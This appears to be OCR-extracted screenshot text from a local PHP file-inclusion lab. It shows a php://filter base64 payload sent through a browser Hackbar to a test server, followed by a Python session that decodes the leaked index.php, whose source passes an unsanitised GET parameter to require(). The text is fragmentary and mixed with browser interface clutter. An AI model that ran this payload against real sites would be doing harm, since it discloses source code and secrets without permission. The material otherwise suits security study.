 127.0.0.1/fi/index.php?file=php://fi
192.33.6.145/FI/index.php?file=
127.0.0.1/fi/index.php?file=php://filter/read=con
SWORD ART ONLINE
火狐官方站点 常用网址 移动设备上的书签
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1/fi/index.php?file=php:
//filter/read=convert.base64-encode
/resource=index.php
Enable Post data
Enable Referer
PD9waHANCiAgICAkZmlsZSAgPSAkX0dFVFsnZmlsZSddOw0KICAgIC8vaW5jbHVkZSgk
404 !!!
Cmder
λ Qftm >>>: python3
Python 3.7.0 (v3.7.0:1bf9cc5093, Jun 27 2018, 04:06:47) [MSC v.1914 32 bit (Intel)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import base64
>>> base64.b64decode("PD9waHANCiAgICAkZmlsZSAgPSAkX0dFVFsnZmlsZSddOw0KICAgIC8vaW5jbHVkZSgkZmlsZSk7DQogICAgLy9y
ZXF1aXJlKCRmaWxlKTsNCiAgICAvL3JlcXVpcmUoJGZpbGUpOw0KICAgIHJlcXVpcmUoJGZpbGUpOw0KICAgIHJlcXVpcmVfb25jZSgkZmlsZS
k7DQogICAgZWNobyAiRXJyb3IgNDA0ICEhISI7DQo/Pg==Error 404 !!!")
b'<?php\r\n    $file  = $_GET[\'file\'];\r\n    //include($file);\r\n    //require($file);\r\n    //require($f
ile);\r\n    require($file);\r\n    require_once($file);\r\n    echo "Error 404 !!!";\r\n?>'
>>>
>>>